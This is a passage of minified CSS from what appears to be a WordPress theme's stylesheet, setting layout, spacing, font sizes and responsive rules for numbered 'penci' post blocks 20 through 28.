.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object.penci_mobj-image-right .penci_post_content,.widget-area .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_thumb,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_20 .penci_post_thumb,.widget-area .penci-block_20 .penci-image-holder{width:100%}@media screen and (max-width:700px){.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:250px}}@media screen and (max-width:600px){.penci-block_20 .penci_media_object{display:block}.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:100%;width:100%}}.penci-block_21 .penci-block_content__items{overflow:hidden;box-sizing:border-box;position:relative}.penci-block_21 .penci-block-wrapper-item{margin-top:20px}.penci-block_21 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;float:left}.penci-block_21 .block_21_first_item{position:relative;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:80%}.penci-block_21 .block_21_first_item .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title a,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta a{color:inherit}.penci-block_21 .block_21_first_item .penci_post_content i{margin-right:5px}.penci-block_21 .block_21_items .penci-post-item{overflow:hidden}.penci-block_21 .block_21_items .penci-post-item:last-child{margin-bottom:0}.penci-block_21 .block_21_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_21 .block_21_items .penci_post-meta{margin-top:6px}.penci-block_21 .block_21_items .penci-image-holder{width:120px}.penci-block_21 .block_21_items .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_first_item,.widget-area .penci-block_21 .block_21_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.widget-area .penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci-image-holder,.widget-area .penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci_post-meta,.widget-area .penci-block_21 .block_21_items .penci_post-meta{display:none}@media screen and (min-width:768px){.penci-block_21 .block_21_first_item{width:350px}.penci-block_21 .block_21_items{width:calc(100% - 350px);padding-left:20px}}@media screen and (max-width:768px){.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;position:relative}.penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_21 .block_21_items{margin-top:20px;padding-left:0}.penci-block_21 .block_21_items .penci-post-item{margin-bottom:20px;padding-top:0;padding-bottom:0;height:auto;overflow:hidden}}@media screen and (max-width:480px){.penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-block_21 .block_21_items .penci_post-meta{display:none}}.penci-block_22 .penci-block_content__items{overflow:hidden}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1{width:100%;margin-bottom:0}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:6px}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n+1){border-right:2px solid transparent}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n){border-left:2px solid transparent}.penci-block_22.penci-imgtype-square .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item{position:relative;float:left}.penci-block_22 .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-block_22 .penci_post-meta a,.penci-block_22 .penci_post-meta span{color:inherit}.penci-block_22 .penci_post-meta i{margin-right:5px}.penci-block_22 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_22 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_22 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 15px}.penci-block_22 .penci_post_content .penci__post-title a{color:#fff}.penci-block_22 .penci-post-item-small{width:50%;margin-top:4px;margin-bottom:0}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:5px;margin-bottom:0;color:#fff}.penci-block_22 .penci-post-item-small .penci__post-title a{color:inherit}.penci-block_22 .penci-post-item-small .penci_post_content{padding-bottom:8px}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n+1){border-left:2px solid transparent}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n){border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item-small,.widget-area .penci-block_22 .penci-post-item-small{width:100%;border-left:0!important;border-right:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item:nth-child(2n),.widget-area .penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-cat,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_22 .penci-piechart,.widget-area .penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci__post-title,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_22 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-small .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small .penci__post-title{font-size:14px!important}@media screen and (max-width:768px){.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}}@media screen and (max-width:600px){.penci-block_22 .penci-post-item-small{width:100%;border-left:0;border-right:0}.penci-block_22 .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-block_22 .penci-post-item{border-left:0;border-right:0}.penci-block_22 .penci-piechart,.penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:16px!important}}.penci-block_23 .penci-block_content__items{overflow:hidden}.penci-block_23 .penci-block-wrapper-item{margin-top:20px}.penci-block_23 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%;float:left}.penci-block_23 .block23_first_item{margin-bottom:20px}.penci-block_23 .block23_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:10px;margin-bottom:1px}.penci-block_23 .block23_first_item .penci_post-meta{margin-top:5px}.penci-block_23 .block23_first_item .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_23 .block23_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_23 .block23_items{float:right}.penci-block_23 .block23_items .penci-post-item{width:50%;float:left;margin-top:20px;margin-bottom:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){clear:both;padding-right:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(1),.penci-block_23 .block23_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_23 .block23_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:12px;margin-bottom:2px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_first_item,.widget-area .penci-block_23 .block23_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.widget-area .penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{margin-top:20px;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_items .penci__post-title{font-size:12px!important}.penci-hbg-content .penci-block_23 .block23_first_item,.penci-hbg-content .penci-block_23 .block23_items{width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}@media screen and (min-width:992px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:50%}.penci-block_23 .block23_first_item{padding-right:10px;margin-bottom:0}.penci-block_23 .block23_items{padding-left:10px}}@media screen and (max-width:480px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%}.penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-block_23 .block23_items{padding-left:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}}.penci-block_24 .penci-block_content__items{overflow:hidden}.penci-block_24 .block24_big_item{width:100%;margin-bottom:20px;clear:both;margin-top:16px}.penci-block_24 .block24_big_item .penci-pmore-link{display:none}.penci-block_24 .block24_big_item:first-child{margin-top:0}.penci-block_24 .block24_big_item .penci_post_thumb:before{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_24 .block24_big_item .penci_post_thumb:hover:before{opacity:.75}.penci-block_24 .block24_big_item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 15px 10px}.penci-block_24 .block24_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_24 .block24_big_item .penci__post-title a{color:inherit}.penci-block_24 .block24_big_item .penci_post-meta{margin-top:3px}.penci-block_24 .block24_big_item .penci_post-meta,.penci-block_24 .block24_big_item .penci__post-title{color:#fff}.penci-block_24 .block24_items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both}.penci-block_24 .block24_items .penci-post-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-block_24 .block24_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_24 .block24_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:12px;margin-bottom:0}.penci-block_24 .block24_items .penci_post-meta{margin-top:5px}.penci-block_24 .block24_items .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_24 .block24_items .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci-post-item,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_items .penci-post-item,.widget-area .penci-block_24 .block24_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_big_item .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_24 .block24_big_item .penci__post-title,.widget-area .penci-block_24 .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}@media screen and (min-width:600px){.penci-block_24 .block24_items .penci-post-item{width:50%}}@media screen and (max-width:992px){.penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}}.penci-block_25 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_25 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-bottom:0;margin-top:20px;float:left}.penci-block_25 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_25 .penci-post-item:nth-child(1),.penci-block_25 .penci-post-item:nth-child(2){margin-top:0}.penci-block_25 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:11px;margin-bottom:0}.penci-block_25 .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci__post-title,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_25 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-ajax-more .penci-block-ajax-more-button,.widget-area .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-block_content__items,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_25 .penci-block_content__items{margin-left:-5px;margin-right:-5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{padding-left:5px;padding-right:5px}@media screen and (min-width:600px){.penci-block_25 .penci-post-item{width:50%}}@media screen and (max-width:600px){.penci-block_25 .penci__post-title{font-size:14px!important}}.penci-block_26 .penci-block_content__items{overflow:hidden;margin-top:20px}.penci-block_26 .penci-block_content__items:first-child{margin-top:0}.penci-block_26 .block26_first_item,.penci-block_26 .block26_items{width:100%;float:left}.penci-block_26 .block26_first_item{margin-bottom:0}.penci-block_26 .block26_first_item .penci_post_content{background:#212121;overflow:hidden;padding:17px 21px 15px}.penci-block_26 .block26_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:0;margin-bottom:0;color:#fff}.penci-block_26 .block26_first_item .penci__post-title a{color:inherit}.penci-block_26 .block26_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_26 .block26_first_item .penci_post-meta{margin-top:5px}.penci-block_26 .block26_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_26 .block26_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_26 .block26_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:11px;margin-bottom:0}.penci-block_26 .block26_items .penci_post-meta{margin-top:6px}.penci-block_26 .block26_items .penci-post-item{border-top:1px solid #ececec;margin-bottom:10px}.penci-block_26 .block26_items .penci-post-item:first-child{border-top:0}.penci-block_26 .block26_items .penci-post-item:last-child{margin-bottom:0}.penci-block_26 .block26_items .penci_post_thumb{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item,.widget-area .penci-block_26 .block26_first_item{width:100%;margin-bottom:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item .penci_post_content,.widget-area .penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items,.widget-area .penci-block_26 .block26_items{width:100%;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items .penci_post_thumb,.widget-area .penci-block_26 .block26_items .penci_post_thumb{display:none}@media screen and (max-width:768px){.penci-block_26 .block26_items .penci__post-title{font-size:14px!important}.penci-block_26 .block26_first_item{margin-bottom:20px}.penci-block_26 .block26_first_item .penci__post-title{font-size:16px!important}.penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}}@media screen and (min-width:768px){.penci-block_26 .block26_first_item{width:70.835%}.penci-block_26 .block26_items{width:29%;padding-left:20px;float:right}.penci-block_26 .block26_items .penci_post_thumb{display:block}}.penci-block_27 .penci-block_content__items{overflow:hidden}.penci-block_27 .penci-image-holder:before{padding-top:68.53%}.penci-block_27.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-block_27.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-block_27 .penci_post_thumb:before{content:none}.penci-block_27 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_27 .penci__post-title a{color:inherit}.penci-block_27 .block27_last_item,.penci-block_27 .block27_items{width:100%;float:left;flex-grow:1}.penci-block_27 .block27_last_item{margin-bottom:0}.penci-block_27 .block27_last_item .penci_post_item_content{background:#212121;height:100%}.penci-block_27 .block27_last_item .penci_post_content{overflow:hidden;padding:17px 20px 15px}.penci-block_27 .block27_last_item .penci_post-meta{margin-top:4px}.penci-block_27 .block27_last_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_27 .block27_last_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_27 .block27_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-block_27 .block27_items .penci_post_content{position:absolute;bottom:0;width:100%;z-index:10;padding:10px 20px 15px}.penci-block_27 .block27_items .penci_post-meta{margin-top:4px;color:#fff}.penci-block_27 .block27_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items,.widget-area .penci-block_27 .block27_last_item,.widget-area .penci-block_27 .block27_items{width:100%;padding-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_27 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items .penci-post-item:last-child,.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_27 .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.widget-area .penci-block_27 .block27_last_item{margin-top:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item .penci_post_content,.widget-area .penci-block_27 .block27_last_item .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-block_27 .penci-image-holder{height:auto}@media screen and (min-width:768px){.penci-block_27 .block27_last_item{width:50%;padding-left:10px}.penci-block_27 .block27_items{width:50%;padding-right:10px}.penci-block_27 .penci-block_content__items.has-3items{display:flex;flex-wrap:wrap}.penci-block_27 .block27_last_item{margin-top:0}.penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}}@media screen and (max-width:768px){.penci-block_27 .block27_last_item .penci_post_content,.penci-block_27 .block27_items .penci_post_content{padding:10px 15px}.penci-block_27 .penci__post-title{font-size:16px!important}}.penci-block_28 .penci-block_content__items{overflow:hidden;margin-top:20px;width:100%}.penci-block_28 .penci-block_content__items:first-child{margin-top:0}.penci-block_28 .block28_first_item{overflow:hidden;clear:both}.penci-block_28 .block28_first_item .penci_media_object{margin-bottom:0}.penci-block_28 .block28_first_item:not(.hide-border){border-bottom:1px solid #ececec;padding-bottom:20px}.penci-block_28 .block28_first_item.hide-border{margin-bottom:0}.penci-block_28 .block28_first_item .penci_post_thumb{width:66.6666667%}.penci-block_28 .block28_first_item .penci_post_thumb:before{content:none}.penci-block_28 .block28_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_28 .block28_first_item .penci-post-excerpt{margin-top:15px}.penci-block_28 .block28_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_28 .block28_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-block_28 .block28_first_item .penci_post-meta 